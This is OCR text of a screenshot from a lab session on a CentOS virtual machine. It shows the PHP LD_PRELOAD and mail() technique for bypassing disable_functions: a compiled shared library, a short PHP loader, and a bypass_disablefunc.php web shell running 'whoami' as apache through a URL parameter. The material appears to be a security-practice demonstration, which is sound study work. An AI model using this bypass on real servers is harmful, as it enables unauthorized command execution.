 CentOS 6.5 - VMware Workstation
Workstation
CentOS 6.5
应用程序 位置 系统
日 10月 6 11:46 root
root@localhost:/var/www/html
文件(F) 编辑(E) 查看(V) 搜索 (S) 终端(T) 标签页(b) 帮助(H)
root@localhost:/var/www/html
root@localhost:/tmp
cloog-ppl.x86_64 0:0.15.7-1.2.el6 cpp.x86_64 0:4.4.7-4.el6 mpfr.x86_64 0:2.4.1-6.el6 ppl.x86_
Complete!
[root@localhost html]#
[root@localhost html]# ls
[root@localhost html]# vim a.c
[root@localhost html]# gcc -c -fPIC a.c -o a
[root@localhost html]# gcc -shared a -o a.so
[root@localhost html]# vim 1.php
[root@localhost html]# ls
1.php a a.c a.so
[root@localhost html]# cat 1.php
<?php
putenv("LD_PRELOAD=/var/ww/html/a.so");
mail("","","","");
?>
[root@localhost html]# ifconfig
eth0 Link encap:Ethernet HWaddr 00:0C:29:CB:54:62
inet addr:192.168.0.100 Bcast:192.168.0.255 Mask:255.255.255.0
inet6 addr: fe80::20c:29ff:fecb:5462/64 Scope:Link
UP BROADCAST RUNNING MULTICAST MTU:1500 Metric:1
RX packets:155 errors:0 dropped:0 overruns:0 frame:0
TX packets:74 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:1000
RX bytes:16862 (16.4 KiB) TX bytes:11668 (11.3 KiB)
lo Link encap:Local Loopback
inet addr:127.0.0.1 Mask:255.0.0.0
inet6 addr: ::1/128 Scope:Host
UP LOOPBACK RUNNING MTU:16436 Metric:1
RX packets:52 errors:0 dropped:0 overruns:0 frame:0
TX packets:52 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:0
RX bytes:4000 (3.9 KiB) TX bytes:4000 (3.9 KiB)
[root@localhost html]# vim 1.php
[root@localhost html]# ls
1.php a a.c a.so
[root@localhost html]# rm -rf *
[root@localhost html]# ls
[root@localhost html]# ls
[root@localhost html]# ls
bypass_disablefunc.php bypass_disablefunc_x64.so
[root@localhost html]#
root@localhost:/var/w…
html
要将输入定向到该虚拟机，请将鼠标指针移入其中或按 Ctrl+G。
192.168.0.100/bypass_disablef
不安全 192.168.0.100/bypass_disablefunc.php?cmd=whoami&outpath=/tmp/xx&so...
012
php
应用 windows本地提权... 【脉搏沉淀系列】... MS16-032 漏洞复... Nginx不安全配置... Upload-labs通关... »
example: http://site.com/bypass_disablefunc.php?
cmd=pwd&outpath=/tmp/xx&sopath=/var/www/bypass_disablefunc_x64.so
cmdline: whoami > /tmp/xx 2>&1
output:
apache